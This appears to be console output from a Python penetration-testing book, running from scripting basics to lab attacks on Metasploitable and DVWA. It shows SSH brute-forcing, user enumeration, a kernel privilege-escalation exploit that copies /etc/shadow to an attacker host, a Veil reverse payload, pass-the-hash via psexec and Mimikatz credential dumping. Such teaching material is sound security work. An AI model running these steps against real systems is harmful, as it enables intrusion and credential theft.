#### **Chapter 1: Understanding the Penetration Testing Methodology**

#### **Chapter 2: The Basics of Python Scripting**

```
>>> import keyword
>>> s='uda'
>>> keyword.iskeyword(s)
False
>>> s='try'
>>> keyword.iskeyword(s)
True_
```

```
root@kali:~# python local_gloabl.py
The local variable is you
The global variable is me
root@kali:~#
```

```
root@kali:~# perl perl_game.pl
Do you want to play a game?
In Perl
root@kali:~# python python_game.py
Do you want to play a game?
In Python
```

```
>>> variableName = '5'
>>> variableName2 = '10'
>>> print(variableName + variableName)
55
>>> print(variableName + variableName2)
510
>>> newVariable = variableName + variableName2
>>> print(newVariable)
```

```
>>> variableName = 5
>>> variableName2 = '10'
>>> type(variableName)
<type 'int'>
>>> type(variableName2)
<type 'str'>
```

```
>>> variableFloat = 3.12
>>> type(variableFloat)
<type 'float'>
```

```
>>> value1 = 5
>>> value2 = '10'
>>> print(value1 + value2)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: unsupported operand type(s) for +: 'int' and 'str'
```

```
>>> value1 = 5
>>> value2 = '10'
>>> type(value1)
<type 'int'>
>>> type(value2)
<type 'str'>
>>> value2 = int(value2)
>>> type(value2)
<type 'int'>
>>> print(value1 + value2)
15
```

```
>>> value3 = 3.12
>>> type(value3)
<type 'float'>
>>> newValue = int(value3)
>>> type(newValue)
<type 'int'>
>>> print(newValue)
3
```

```
The length of list list_example is 5, the value at position 0 is 100
The length of list list_example is 5, the value at position 1 is 222
The length of list list_example is 5, the value at position 2 is 333
The length of list list_example is 5, the value at position 3 is 444
The length of list list_example is 5, the value at position 4 is string value Script finished
```

```
root@kali:~# python dict_example
123
```

```
root@kali:-/scripts# python variable_string.py
My profession is Hacker, what is yours?
```

```
root@kali:~# python variable_string2.py
My profession is Hacker, what is yours?
```

```
root@kali:~# python variable_string3.py
My profession_is Hacker, what is yours? Penetration Tester
```

```
root@kali:-/scripts# python variable_string4.py
My profession is Hacker, what is yours? Penetration Tester, with 15 years experience!
```

```
root@kali:~# python break_test.py
Your current count is: 15
Your current count is: 14
Your current count is: 13
Your current count is: 12
Your current count is: 11
Your current count is: 10
Your current count is: 9
Your current count is: 8
Your current count is: 7
Your current count is: 6
Your count is finished!
```

```
root@kali:~# python break_test2.py
Your current count is: 15
Your current count is: 14
Your current count is: 13
Your current count is: 12
Your current count is: 11
Your current count is: 9
Your current count is: 8
Your current count is: 7
Your current count is: 6
Your current is finished!
```

```
root@kali:-# python arguments.py value1 value2 value3
The number of arguments passed was: 4
The 0 argument is arguments.py
The 1 argument is value1
The 2 argument is value2
The 3 argument is value3
```

```
root@kali:~# python host_details.py
Your Public IP address is: 71.171.96.176
Your Ethernet IP address is: 192.168.195.143
Your Ethernet MAC address is: 00:0c:29:6d:75:13
No active Wireless Device was found
You are not running Windows
Your System's hostname is: 'kali'
Your System is not Registered to a Domain
```

```
root@kali:-# python public_ip.py
Your Public IP address is: 108.44.158.246
```

### Chapter 3: Identifying Targets with Nmap, Scapy, and Python

| Building of a Frame                                                  | TCP/IP<br>Model      | OSI Model             | Layer<br># |
|----------------------------------------------------------------------|----------------------|-----------------------|------------|
|                                                                      | Application<br>Layer | Application<br>Layer  | 7          |
|                                                                      |                      | Presentation<br>Layer | 6          |
| Data                                                                 |                      | Session<br>Layer      | 5          |
| Layer 4 Data<br>Header                                               | Transport<br>Layer   | Transport<br>Layer    | 4          |
| Layer 3   Layer 4   Data<br>Header   Header                          | Internet<br>Layer    | Network<br>Layer      | 3          |
| Layer 2 Layer 3 Layer 4 Data Layer 2<br>Header Header Header Trailer | Network<br>Interface | Data Link<br>Layer    | 2          |
| Bits on the wire                                                     | Layer                | Physical<br>Layer     | 1          |

| 7-byte<br>preamble | 1-byte<br>start of<br>frame<br>delimiter | 6-byte<br>MAC<br>destination | 6-byte<br>MAC<br>source | 4-byte<br>802.1<br>Q | 2-byte<br>length | 20-byte<br>IP<br>header | roughly<br>24-byte<br>TCP<br>header | Data<br>size<br>varies | 4-<br>byte<br>FCS |
|--------------------|------------------------------------------|------------------------------|-------------------------|----------------------|------------------|-------------------------|-------------------------------------|------------------------|-------------------|
| 7-byte             | 1-byte                                   | 6-byte                       | 6-byte                  | 4-byte               | 2-byte           | 20-byte                 | roughly                             | Data                   | 4-                |
| preamble           | start of<br>frame<br>delimiter           | MAC<br>destination           | MAC<br>source           | 802.1<br>Q           | length           | IP<br>header            | 8-byte<br>UDP<br>header             | size<br>varies         | byte<br>FCS       |

| 4-bit<br>version | 4-bit<br>header<br>length | 8-bit type of service<br>(TOS) | 16-bit total length in bytes |                             |  |  |
|------------------|---------------------------|--------------------------------|------------------------------|-----------------------------|--|--|
|                  | 16-bit ide                | ntification                    | 3-bit                        | 13-bit fragmentation offset |  |  |
|                  |                           |                                | flags                        |                             |  |  |
| 8-bit tim        | e to live                 | 8-bit protocol                 |                              | 16-bit header checksum      |  |  |
|                  |                           | 32-bit sourc                   | e IP addı                    | ress                        |  |  |
|                  |                           | 32-bit destinat                | tion IP ac                   | ldress                      |  |  |
|                  |                           | Option                         | s if any                     |                             |  |  |
|                  |                           | Data                           | if any                       |                             |  |  |
|                  |                           |                                |                              |                             |  |  |

| 4-bit<br>version            | 8-bit traffic class | 24-bit flo         | w label         |  |  |
|-----------------------------|---------------------|--------------------|-----------------|--|--|
| <b>1</b> 6-l                | bit payload length  | 8-bit next header  | 8-bit hop limit |  |  |
|                             |                     | bit source address |                 |  |  |
| 128-bit destination address |                     |                    |                 |  |  |
|                             | 24-bit optio        | ons                | 8-bit padding   |  |  |

|                  | 16-bit source port number 16-bit destination port number |    |     |     |     |      |      |     |      |       |                       |
|------------------|----------------------------------------------------------|----|-----|-----|-----|------|------|-----|------|-------|-----------------------|
|                  |                                                          |    |     |     |     | 32-  | bit  | se  | que  | enc   | e number              |
|                  |                                                          |    |     | 3   | 2-b | it a | icki | nον | vle  | dge   | ment number           |
| 4-bit            | 3-bit                                                    | N  | С   | Ε   | U   | A    | P    | R   | S    | F     | 16-bit window size    |
| header<br>length | reserved                                                 | s  | w   | С   | R   | c    | s    | s   | Y    | ŀ     |                       |
|                  |                                                          | L  | R   | Ε   | G   | ĸ    | н    | т   | N    | N     |                       |
|                  | 16-bit T                                                 | СР | che | eck | sur | n    |      |     |      |       | 16-bit urgent pointer |
|                  |                                                          |    |     |     |     |      | (    | opt | tion | ıs if | any                   |
|                  | Data if any                                              |    |     |     |     |      |      |     |      |       |                       |
|                  |                                                          |    |     |     |     |      |      |     |      |       |                       |
|                  |                                                          |    |     |     |     |      |      |     |      |       |                       |

| 16-bit source port number | 16 - Bit destination port number |
|---------------------------|----------------------------------|
| 16-bit UDP length         | 16-bit UDP checksum              |
| Data if th                | ere is any                       |
|                           |                                  |

```
root@kali:~# python ifacesdetails.py
{'eth0': {'hwaddr': '00:0c:29:6d:75:13', 'broadcast': '192.168.195.255', 'netmas
k': '255.255.255.0', 'gateway': '192.168.195.2', 'addr': '192.168.195.146'}}
```

```
Python 2.7.3 (default, Mar 14 2014, 11:57:14)
[GCC 4.7.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import nmap
>>> scanner = nmap.PortScanner()
>>> scanner.scan('127.0.0.1','22')
{'nmap': {'scanstats': {'uphosts': u'1', 'timestr': u'Mon Feb 2 07:08:53 2015', 'downhosts': u'0', 'totalhosts': u'1', 'elapsed': u'0.55'}, 'scaninfo': {u'tcp': {'services': u'22', 'method': u'syn'}}, 'command_line': u'nmap -oX - -p 22 -sV 127.0.0.1'}, 'scan': {u'127.0.0.1': {'status': {'state': u'up', 'reason': u'localhost-response'}, 'hostname': u'localhost', 'vendor': {}, 'addresses': {u'ipv4': u'127.0.0.1'}, u'tcp': {22: {'product': u'OpenSSH', 'state': u'open', 'version': u'6.0p1 Debian 4+deb7u2', 'name': u'ssh', 'conf': u'10', 'extrainfo': u'protocol 2.0', 'reason': u'syn-ack', 'cpe': u'cpe:/o:linux:linux_kernel'}}}}
```

```
root@kali:~# python nmap_scanner.py
[!] Please provide two arguments the first being the targets the second the ports
root@kali:~# []
```

```
root@kali:~# python nmap_scanner.py 192.168.195.146 22
The host's IP address is 192.168.195.146 and it's hostname was not found root@kali:~# python nmap_scanner.py 127.0.0.1 22
The host's IP address is 127.0.0.1 and it's hostname is localhost root@kali:~#
```

```
msf auxiliary(ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh login):
                     Current Setting Required Description
  BLANK PASSWORDS
                                                Try blank passwords for all users
  BRUTEFORCE SPEED 5
  DB_ALL_CREDS
                     false
                                                Try each user/password couple stored in the current database
  DB_ALL_PASS
DB_ALL_USERS
                                               Add all passwords in the current database to the list
                     false
                     false
                                               Add all users in the current database to the list
  PASSWORD
                                                A specific password to authenticate with
  PASS FILE
                                                File containing passwords, one per line
                                                The target address range or CIDR identifier
  RHOSTS
                                      ves
  RPORT
                                                The target port
                                      ves
   STOP ON SUCCESS
                                                Stop guessing when a credential works for a host
                                      yes
   THREADS
                                                The number of concurrent threads
   USERNAME
                                                A specific username to authenticate as
                                                File containing users and passwords separated by space, one pair per line
  USERPASS_FILE
  USER AS PASS
                     false
                                                Try the username as the password for all users
  USER_FILE
                                                File containing usernames, one per line
  VERBOSE
                                               Whether to print output for all attempts
```

```
root@kali:~# python ssh_login.py 192.168.195.152 22 root toor
[-] Removing 192.168.195.152 from target list since it belongs to your interface!
root@kali:~# python ssh_login.py 127.0.0.1 22 root toor
[+] Adding host 127.0.0.1 to /root/ssh_hosts since the service is active on 22
root@kali:~# cat /root/ssh_hosts
127.0.0.1
root@kali:~# cat ssh_login.rc
use auxiliary/scanner/ssh/ssh_login
set username root
set password toor
set rhosts file:/root/ssh_hosts
run
root@kali:~# msfconsole -r ssh_login.rc
```

```
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.10.0-2014100101 [core:4.10.0.pre.2014100101 api:1.0.0]]
+ -- --=[ 1347 exploits - 743 auxiliary - 217 post
+ -- --=[ 340 payloads - 35 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Processing ssh_login.rc for ERB directives.
resource (ssh_login.rc)> use auxiliary/scanner/ssh/ssh_login resource (ssh_login.rc)> set username root
username => root
resource (ssh login.rc)> set password toor
password => toor
resource (ssh_login.rc)> set rhosts file:/root/ssh_hosts
rhosts => file:/root/ssh hosts
resource (ssh login.rc)> run
 127.0.0.1:22 SSH - Starting bruteforce
[+] 127.0.0.1:22 SSH - Success: 'root:toor' 'uid=0(root) gid=0(root) groups=0(root) Linux kali 3.1
 *] Command shell session 1 opened (127.0.0.1:41998 -> 127.0.0.1:22) at 2015-02-04 20:49:43 +0000
  Scanned 1 of 1 hosts (100% complete)
 Auxiliary module execution completed
```

```
msf auxiliary(ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
hostname
kali
```

| Flag           | CWR | ECE | URG | ACK | PSH | RST | SYN | FIN |
|----------------|-----|-----|-----|-----|-----|-----|-----|-----|
| Position       | 7   | 6   | 5   | 4   | 3   | 2   | 1   | 0   |
| Value When Set | 128 | 64  | 32  | 16  | 8   | 4   | 2   | 1   |

```
>>> ip = "192.168.195.2"
>>> icmp = IP(dst=ip)/ICMP()
>>> resp = sr1(icmp,timeout=10)
Begin emission:
....*Finished to send 1 packets.

Received 5 packets, got 1 answers, remaining 0 packets
```

```
>>> if resp == None:
... print("The host is down")
... else:
... print("The host is up")
...
The host is up
```

```
>>> from scapy.all import *
>>> ip = "192.168.195.1"
>>> dst_port = 80
>>> headers=IP(dst=ip)/TCP(dport=dst_port, flags="S")
>>> answers,unanswers=sr(headers,timeout=10)
Begin emission:
..Finished to send 1 packets.
*
Received 3 packets, got 1 answers, remaining 0 packets
```

```
>>> for a in answers:
... print(a[1][1].flags)
...
18
```

#### **Chapter 4: Executing Credential Attacks with Python**

```
Completed NSE at 08:42, 0.23s elapsed
Nmap scan report for 192.168.195.145
Host is up (0.0018s latency).
 Scanned at 2015-02-07 08:42:24 UTC for 14s
 Not shown: 977 closed ports
Not shown: 977 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.3.4

22/tcp open ssh OpenSSH 4.7pl Debian Subuntul (protoc 23/tcp open telnet Linux telnetd 25/tcp open smtp Postfix smtpd 53/tcp open domain ISC BIND 9.4.2

80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) 111/tcp open rpcbind 2 (RPC #100000) 139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
                                           OpenSSH 4.7pl Debian Subuntul (protocol 2.0)
 445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
512/tcp open exec
513/tcp open login
                                           netkit-rsh rexecd
 514/tcp open tcpwrapped
1099/tcp open rmiregistry GNU Classpath grmiregistry
 1524/tcp open shell Metasploitable root shell
 2049/tcp open nfs
                                        2-4 (RPC #100003)
ProFTPD 1.3.1
MySQL 5.0.51a-3ubuntu5
 2121/tcp open ftp
 3306/tcp open mysql
Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
```

|   | Α        | В    | С       | D        | Е            | F        | G        | Н      | I       | J         | K           |
|---|----------|------|---------|----------|--------------|----------|----------|--------|---------|-----------|-------------|
| 2 | name     | rank | count   | prop100k | cum_prop100k | pctwhite | pctblack | pctapi | pctaian | pct2prace | pcthispanic |
| 3 | SMITH    | 1    | 2376206 | 880.85   | 880.85       | 73.35    | 22.22    | 0.4    | 0.85    | 1.63      | 1.56        |
| 4 | JOHNSON  | 2    | 1857160 | 688.44   | 1569.3       | 61.55    | 33.8     | 0.42   | 0.91    | 1.82      | 1.5         |
| 5 | WILLIAMS | 3    | 1534042 | 568.66   | 2137.96      | 48.52    | 46.72    | 0.37   | 0.78    | 2.01      | 1.6         |

```
:-# python ./username_generator.py -c Top1000.xls -p username.lst -vvv -d hacked.com -f output file
 *] Using filename: output file
   Prepending 1 entries to the username list
[*] Removing duplicates while maintaining order
[*] Writing to output_file
[*] Writing domain supported list to output_file_hacked.com
        i:-# head output file
msfadmin
esmith
dsmith
fsmith
psmith
hsmith
rsmith
nsmith
asmith
usmith
```

```
root@kali:~# telnet 192.168.195.145 25
Trying 192.168.195.145...
Connected to 192.168.195.145.
Escape character is '^]'.
220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
VRFY smith
550 5.1.1 <smith>: Recipient address rejected: User unknown in local recipient table
```

```
[*] The system banner is: '220 metasploitable.localdomain ESMTP Postfix (Ubuntu)

[*] Executing: VRFY mkey

[*] Testing entry 26000 of 26001
[-] 550 Username does not exist
[+] 1 User(s) are Valid
[*] Writing to combined_usernames
```

#### **Chapter 5: Exploiting Services with Python**

```
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp
                          vsftpd 2.3.4
                           OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
22/tcp open ssh
                         Linux telnetd
23/tcp open telnet
                          Postfix smtpd
25/tcp open smtp
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2) 111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
512/tcp open exec
                      netkit-rsh rexecd
513/tcp open login
514/tcp open tcpwrapped
1099/tcp open rmiregistry GNU Classpath grmiregistry
1524/tcp open shell Metasploitable root shell 2049/tcp open nfs 2-4 (RPC #100003)
2049/tcp open nfs
2121/tcp open ftp
                          ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc
6000/tcp open X11
                          VNC (protocol 3.3)
                          (access denied)
6667/tcp open irc
                          Unreal ircd
                         Apache Jserv (Protocol v1.3)
8009/tcp open ajp13
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
```

```
root@kali:-# hydra -1 msfadmin -p msfadmin -f -V 192.168.195.145 ssh

Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2015-02-09 05:27:13

[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task

[DATA] attacking service ssh on port 22

[ATTEMPT] target 192.168.195.145 - login "msfadmin" - pass "msfadmin" - 1 of 1 [child 0]

[22] [ssh] host: 192.168.195.145 login: msfadmin password: msfadmin

[STATUS] attack finished for 192.168.195.145 (valid pair found)

1 of 1 target successfully completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished at 2015-02-09 05:27:13
```

li:-# ssh msfadmin@192.168.195.145 The authenticity of host '192.168.195.145 (192.168.195.145)' can't be established. RSA key fingerprint is 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.195.145' (RSA) to the list of known hosts. msfadmin@192.168.195.145's password: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ No mail. Last login: Sun Mar 8 23:16:27 2015 msfadmin@metasploitable:~\$

msfadmin@metasploitable:~\$ scp /etc/shadow root@192.168.195.158:/root/shadow root@192.168.195.158's password: /etc/shadow: Permission denied

msfadmin@metasploitable:~\$ sudo su -[sudo] password for msfadmin: root@metasploitable:~#

msfadmin@metasploitable:~\$ uname -a Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

#### **CVE Details**

#### www.cvedetails.com/ -

CVEdetails.com is a free CVE security vulnerability database/information source. You can view CVE vulnerability details, exploits, references, metasploit ...

2.6.24

#### Vulnerability Search

Advanced CVE security vulnerability search form allows ...

#### Vulnerability Feeds & Widgets

Vulnerability Feeds & Widgets. You can generate a custom ...

#### Vendors

Browsable list of software vendors. You can view full list of software ...

#### Vulnerabilities By Type

Vulnerabilities By Type. Year, # of Vulnerabilities, DoS, Code ...

#### CVSS Score Distribution

Security vulnerability statistics and cve vulnerability distribution by ...

#### Adobe Flash Player

Security vulnerabilities of Adobe Flash Player: List of all related ...

#### Linux » Linux Kernel » 2.6.24: Vulnerability Statistics

Vulnerabilities (324) Related Metasploit Modules (Cpe Name:cpe:/o:linux:linux\_kernel:2.6.24)

Vulnerability Feeds & Widgets

#### Linux » Linux Kernel » 2.6.24 : Security Vulnerabilities

Cpe Name:cpe:/o:linux:linux\_kernel:2.6.24

CVSS Scores Greater Than: 0 1 2 3 4 5 6 7 8 9

Sort Results By: CVE Number Descending CVE Number Ascending CVSS Score Descending Number Of Exploits Descending

Total number of vulnerabilities: 324 Page: 1 (This Page) 2 3 4 5 6 7

6 <u>CVF-2010-1146</u> 264 **1** + Priv 2010-04-12 2012-03-19 **6.9** None Local Medium Not required Complete Complete Complete

The Linux kernel 2.6.33.2 and earlier, when a ReiserFS filesystem exists, does not restrict read or write access to the .reiserfs\_priv directory, which allows local users to gain privileges by modifying (1) extended attributes or (2) ACLs, as demonstrated by deleting a file under .reiserfs\_priv/xattrs/.

#### - References For CVE-2010-1146

http://osvdb.org/63601

OSVDB 63601

http://secunia.com/advisories/39316

SECUNIA 39316

http://marc.info/?l=linux-kernel&m=127076012022155&w=2

MLIST [linux-kernel] 20100408 [PATCH #3] reiserfs: Fix permissions on .reiserfs\_priv

Exploit! http://www.exploit-db.com/exploits/12130

EXPLOIT-DB 12130 Linux Kernel <= 2.6.34-rc3 ReiserFS xattr - Privilege Escalation Author: Jon Oberheide Release Date: 2010-04-09 (linux) local

http://www.securityfocus.com/bid/39344

BID 39344 Linux Kernel ReiserFS Security Bypass Vulnerability Release Date: 2010-09-23

http://xforce.iss.net/xforce/xfdb/57782

XF kernel-reiserfs-privilege-escalation(57782)

https://buqzilla.redhat.com/show\_buq.cqi?id=568041 CONFIRM

```
msfadmin@metasploitable:~$ sudo fdisk -1
[sudo] password for msfadmin:
Disk /dev/sda: 8589 MB, 8589934592 bytes
255 heads, 63 sectors/track, 1044 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Disk identifier: 0xc3a20c42
  Device Boot
                   Start
                                 End
                                          Blocks Id System
/dev/sda1
                       1
                                   30
                                           240943+ 83
                                                       Linux
/dev/sda2
                                          8144955
                                                   5 Extended
                       31
                                 1044
/dev/sda5
                                 1044
                                          8144923+ 8e Linux LVM
                       31
```

| msfadmin@me | tasploita | ble:~\$ df -T |         |           |      |            |
|-------------|-----------|---------------|---------|-----------|------|------------|
| Filesystem  | Type      | 1K-blocks     | Used    | Available | Use% | Mounted on |
| /dev/mapper | /metasplo | itable-root   |         |           |      |            |
|             | ext3      | 7282168       | 1546848 | 5368320   | 23%  | /          |
| varrun      | tmpfs     | 257724        | 156     | 257568    | 1%   | /var/run   |
| varlock     | tmpfs     | 257724        | 0       | 257724    | 0%   | /var/lock  |
| udev        | tmpfs     | 257724        | 20      | 257704    | 1%   | /dev       |
| devshm      | tmpfs     | 257724        | 0       | 257724    | 0%   | /dev/shm   |
| /dev/sda1   | ext3      | 233333        | 25356   | 195930    | 12%  | /boot      |

Exploit! http://www.milw0rm.com/exploits/8572

MILWORM 8572

|          |     | -    |          | _    | net/netlir |          | _     |
|----------|-----|------|----------|------|------------|----------|-------|
| s k      | Eth | Pid  | Groups   | Rmem | Wmem       | Dump     | Locks |
| ddf0c800 | 0   | 0    | 00000000 | 0    | 0          | 00000000 | 2     |
| df91e200 | 4   | 0    | 00000000 | 0    | 0          | 00000000 | 2     |
| dd39b800 | 7   | 0    | 00000000 | 0    | 0          | 00000000 | 2     |
| dd8ec600 | 9   | 0    | 00000000 | 0    | 0          | 00000000 | 2     |
| dd830400 | 10  | 0    | 00000000 | 0    | 0          | 00000000 | 2     |
| df8b3e00 | 15  | 2759 | 00000001 | 0    | 0          | 00000000 | 2     |
| ddf0cc00 | 15  | 0    | 00000000 | 0    | 0          | 00000000 | 2     |
| ddf14800 | 16  | 0    | 00000000 | 0    | 0          | 00000000 | 2     |
| df81fe00 | 18  | 0    | 00000000 | 0    | 0          | 00000000 | 2     |

```
msfadmin@metasploitable:~$ which gcc
/usr/bin/gcc
msfadmin@metasploitable:~$ gcc escalate.c -o escalate
msfadmin@metasploitable:~$ ./escalate 2759
msfadmin@metasploitable:~$ ls /tmp/shadow
/tmp/shadow
msfadmin@metasploitable:~$ [
```

```
msfadmin@metasploitable:~$ scp /tmp/shadow root@192.168.195.158:/root/shadow
root@192.168.195.158's password:
shadow 100% 1233 1.2KB/s 00:00
```

```
root@kali:~# mkdir crack
root@kali:~# mv passwd crack/
root@kali:~# mv shadow crack/
```

```
<u>msf</u> auxiliary(smb enumusers domain) > show options
Module options (auxiliary/scanner/smb/smb_enumusers_domain):
             Current Setting Required Description
                              -----
             192.168.195.159 yes
  RH0STS
                                        The target address range or CIDR identifier
  SMBDomain WORKGROUP
                              no
                                        The Windows domain to use for authentication
  SMBPass
             batman
                                        The password for the specified username
                              no
  SMBUser
             Administrator
                              no
                                        The username to authenticate as
   THREADS
                                        The number of concurrent threads
                              yes
```

- [\*] 192.168.195.159 : WORKGROUP\ANYBODY\_PC\$, ANYBODY\_PC\Victim [\*] Scanned 1 of 1 hosts (100% complete)
- [\*] Auxiliary module execution completed

```
Name
                      Current Value
                                     Description
                                     8-0-8-0
                      ____
                      192.168.195.160 IP of the metasploit handler
LH0ST
LP0RT
                      443
                                     Port of the metasploit handler
compile to exe
                      Y
                                     Compile to an executable
                      Υ
use arya
                                     Use the Arya crypter
```

```
[>] Please enter a command: checkvt
    The quieter you become, the
[*] Checking Virus Total for payload hashes...
[*] No payloads found on VirusTotal!
```

```
Module options (exploit/windows/smb/psexec):
   Name
              Current Setting Required Description
                             yes
   RH0ST
              192.168.195.159
                                         The target address
                               yes
                                         Set the SMB service port
   RP0RT
              445
   SHARE
              ADMIN$
                               yes
                                         The share to connect to, can be an admin share
 (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain WORKGROUP
                                         The Windows domain to use for authentication
                               no
                                         The password for the specified username
   SMBPass
              batman
                               no
   SMBUser
              Administrator
                                         The username to authenticate as
                               no
```

```
msf exploit(psexec) > set EXE::Custom /usr/share/veil-output/compiled/payload_rev.exe
EXE::Custom => /usr/share/veil-output/compiled/payload_rev.exe
msf exploit(psexec) > set DisablePayloadHandler true
DisablePayloadHandler => true
```

```
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
                                                    Password
AuthID
          Package
                     Domain
0:999
          NTLM
                     WORKGROUP
                                   ANYBODY PC$
0;997
          Negotiate NT AUTHORITY LOCAL SERVICE
0:38352
          NTLM
          Negotiate NT AUTHORITY NETWORK SERVICE
0;996
0;518847
         NTLM
                     ANYBODY PC
                                   Victim
                                                    Password1
```

```
root@kali:-# python ./msfrpc_smb.py -p batman -t 192.168.195.0/24
[+] Adding host 192.168.195.159 to /root/smb_hosts since the service is active on 445
[-] Removing 192.168.195.161 from target list since it belongs to your interface!
[*] Building custom command for: 192.168.195.159
[*] Executing Metasploit module auxiliary/scanner/smb/smb_enumusers_domain on host: 192.168.195.159
[*] 192.168.195.159 : WORKGROUP\ANYBODY_PC$, ANYBODY_PC\Victim
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
[*] Executing Metasploit module auxiliary/scanner/smb/smb_enumusers_domain on host: 192.168.195.159
[*] 192.168.195.159 : WORKGROUP\ANYBODY_PC$, ANYBODY_PC\Victim
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
RHOSTS => 192.168.195.159
SMBUser => Administrator
SMBPass => efdb5ed3696653c9aad3b435b51404ee:b7265f8cc4f00b58f413076ead262720
```

Login Failed: The SMB server did not reply to our request [\*] 192.168.195.159 : WORKGROUP\ANYBODY\_PC\$, ANYBODY\_PC\Victim

root@kali:-# python ./msfrpc\_smb.py -u Victim -p Password1 -l smb\_hosts [+] Adding host 192.168.195.159 to /root/smb\_hosts since the service is active on 445

[\*] Scanned 1 of 1 hosts (100% complete)

SMBDomain => WORKGROUP

[\*] Building custom command for: 192.168.195.159

[\*] Auxiliary module execution completed

#### **Chapter 6: Assessing Web Applications with Python**

```
kali:~# ./headrequest.py -t targetsfile
[*] Reading file headrequests.log
[*] Testing 192.168.195.1
[-] No web server at http://192.168.195.1
[-] No web server at https://192.168.195.1
[*] Testing 192.168.195.164
[-] No web server at http://192.168.195.164
[-] No web server at https://192.168.195.164
[*] Testing 192.168.195.159
[-] No web server at http://192.168.195.159
[-] No web server at https://192.168.195.159
[*] Testing 192.168.195.145
[*] Response from http://192.168.195.145
Date: Mon, 09 Mar 2015 23:49:05 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Connection: close
Content-Type: text/html
[-] No web server at https://192.168.195.145
```



| Username |       |  |
|----------|-------|--|
| Password |       |  |
|          | Login |  |

root@kali:-# ./dirtester.py -t http://192.168.195.145/dvwa -f locations.txt
[\*] Reading file headrequests.log
[-] http://192.168.195.145/dvwa/admin is invalid
[-] http://192.168.195.145/dvwa/dashboard is invalid
[+] http://192.168.195.145/dvwa/robots.txt is valid
[+] http://192.168.195.145/dvwa/config is valid



## Index of /dvwa/config

Name Last modified Size Description

Parent Directory 
config.inc.php 20-May-2012 15:23 576



```
3 192.168.195.145/dvwa/config/config.inc.php
```

<?php # If you are having problems connecting to the MySQL database and all of the variables below are correct # try changing the 'db\_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets. # Thanks to digininja for the fix. # Database management system to use \$DBMS = 'MySQL'; #\$DBMS = 'PGSQL'; # Database variables \$\_DVWA = array(); \$ DVWA[ 'db server' ] = 'localhost'; \$\_DVWA[ 'db\_database' ] = 'dvwa'; \$\_DVWA[ 'db\_user' ] = 'root'; \$\_DVWA[ 'db\_password' ] = ''; # Only needed for PGSQL \$\_DVWA[ 'db\_port' ] = '5432';



